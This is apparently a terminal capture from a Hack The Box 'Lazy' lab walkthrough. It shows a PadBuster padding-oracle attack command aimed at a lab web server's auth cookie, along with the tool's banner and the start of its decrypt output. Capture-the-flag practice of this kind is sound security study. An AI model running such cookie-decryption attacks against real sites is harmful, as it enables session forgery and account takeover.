 ┌──(kali㉿kali-raspberry-pi)-[~/htb/lazy]
└─$ padbuster http://10.10.10.18/index.php 'b9Znp%2FQiNZn7bs4KSAjBrepi%2BTBR0Mb5' 8 -cookies 'auth=b9Znp%2FQiNZn7bs4KSAjBrepi%2BTBR0Mb5'
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 983
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis